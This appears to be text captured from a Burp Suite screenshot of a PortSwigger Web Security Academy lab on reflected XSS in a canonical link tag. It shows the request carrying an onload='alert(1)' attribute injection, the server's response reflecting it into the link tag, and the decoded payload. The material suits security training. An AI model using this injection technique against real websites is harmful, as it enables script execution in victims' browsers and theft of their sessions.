 Pretty Raw Hex Hackvertor \n
1 GET /?ah6qs'onload%3d'alert(1)'ahd0x=1 HTTP/2
2 Host: 0adb005a0331829d80f844b200250079.web-security-academy.net
3 Cookie: session=9nB3QMK1SrCzYUZ1VBNgd9OurO41blqW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Sec-Gpc: 1
15 Priority: u=0, i
16 Te: trailers
17
18
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5579
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <link rel="canonical" href='
https://0adb005a0331829d80f844b200250079.web-security-academy.net/?ah6qs'onload='
alert(1)'ahd0x=1'/>
12 <title>
Reflected XSS in canonical link tag
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
Selection 33 (0x21)
Selected text
?ah6qs'onload%3d'alert(1)'ahd0x=1
Decoded from: URL encoding
?ah6qs'onload='alert(1)'ahd0x=1
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18